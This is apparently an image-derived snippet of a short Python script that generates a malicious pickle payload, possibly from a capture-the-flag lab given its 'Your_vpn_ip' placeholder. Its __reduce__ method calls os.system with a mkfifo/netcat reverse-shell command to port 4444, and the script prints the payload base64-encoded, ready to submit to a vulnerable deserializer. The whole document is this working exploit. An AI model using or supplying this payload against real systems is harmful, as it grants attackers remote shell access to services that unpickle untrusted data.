 1 import pickle
2 import sys
3 import base64
4
5 command = 'rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | netcat
Your_vpn_ip 4444 > /tmp/f'
6
7 class rce(object):
8     def __reduce__(self):
9         import os
10         return (os.system,(command,))
11
12 print(base64.b64encode(pickle.dumps(rce())))